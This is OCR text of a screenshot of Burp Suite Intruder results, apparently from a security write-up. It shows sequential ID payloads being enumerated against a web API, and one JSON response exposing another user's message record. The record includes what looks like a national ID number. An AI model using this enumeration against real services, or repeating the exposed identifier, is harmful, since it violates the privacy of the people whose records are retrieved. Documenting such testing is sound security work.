 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
95 0085 200 470
97 0087 200 464
99 0089 200 464
1088 1078 200 448
312 0302 200 445
313 0303 200 445
997 0987 200 445
96 0086 200 437
98 0088 200 437
100 0090 200 437
1220 1210 200 437
379 0369 200 435
381 0371 200 435
Request Response
Pretty Raw Render \n Actions Select extension...
"code":0,
"data":{
"id":80086,
"sender":"llj",
"receiver":"340421198510292874",
"title":"订单退款",
"msg":"毕业证书翻译请上传毕业证书扫描件，学位证书英文版可上传至学位证书翻译",
"sendtime":"2022-06-24 08:47:10",
"status":"1"
},
"count":1
}
? Search... 0 matches
Finished